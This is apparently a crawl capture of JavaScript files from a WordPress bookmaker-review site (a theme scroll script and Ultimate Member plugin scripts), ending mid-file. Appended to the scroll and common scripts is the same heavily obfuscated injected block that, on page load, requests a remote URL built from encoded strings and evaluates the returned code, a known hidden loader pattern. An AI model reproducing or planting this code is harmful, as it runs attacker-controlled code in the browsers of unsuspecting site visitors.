I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/js/scroll.min.js
body_size: 3550
content:
jQuery(document).ready((function(t){t("a.scrollto").click((function(){var o=t(this).attr("href"),n=t(o).offset().top;return jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop:n},800),!1}))}));;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/common.min.js
body_size: 4216
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js
body_size: 5810
content:
var arr_all_conditions=[],um_field_conditions={},um_field_default_values={};function um_get_field_default_value(e){var i,n="",t=um_get_field_type(e);switch(t){case"text":case"number":case"date":case"textarea":case"select":n=e.find('input:text,input[type="number"],textarea,select').val();break;case"multiselect":n=e.find("select").val();break;case"radio":1<=e.find('input[type="radio"]:checked').length&&(n=e.find('input[type="radio"]:checked').val());break;case"checkbox":1<=e.find('input[type="checkbox"]:checked').length&&(n=1<e.find('input[type="checkbox"]:checked').length?((i=[]).push(n),e.find('input[type="checkbox"]:checked').each(function(){i.push(jQuery(this).val())}),i):e.find('input[type="checkbox"]:checked').val());break;default:n=wp.hooks.applyFilters("um_conditional_logic_default_value",n,t,e)}return{type:t,value:n}}function um_get_field_element(e){var i=e.find("input,textarea,select"),n=um_get_field_type(e);return wp.hooks.applyFilters("um_conditional_logic_field_element",i,n,e)}function um_get_field_type(e){var n="",e=e.attr("class").split(" ");return jQuery.each(e,function(e,i){/um-field-type_/.test(i)&&(n=i.replace("um-field-type_","").trim())}),n}function um_get_field_children(n){var t=[];return jQuery.each(arr_all_conditions,function(e,i){i.field.parent===n&&t.push(i.field.condition)}),t}function um_splitup_array(e,i){for(var n=e.length%i,t=n,a=Math.floor(e.length/i),u=[],o=0;o<e.length;o+=a){var r=a+o,d=!1;0!=n&&t&&(r++,t--,d=!0),u.push(e.slice(o,r)),d&&o++}var c=[];return jQuery.each(u,function(e,i){c.push({action:i[0],if_field:i[1],operator:i[2],value:i[3]})}),c}function um_get_field_data(e){return um_live_field=e.parents(".um-field").data("key"),um_live_value=e.val(),e.is(":checkbox")&&(um_live_value="",1<e.parents(".um-field").find("input:checked").length?e.parents(".um-field").find("input:checked").each(function(){um_live_value=um_live_value+jQuery(this).val()+" "}):1<=e.parents(".um-field").find("input:checked").length&&(um_live_value=e.parents(".um-field").find("input:checked").val())),um_live_value=e.is(":radio")?e.parents(".um-field").find("input[type=radio]:checked").val():um_live_value}function um_in_array(e,i,n){var t,a=!1;for(t in 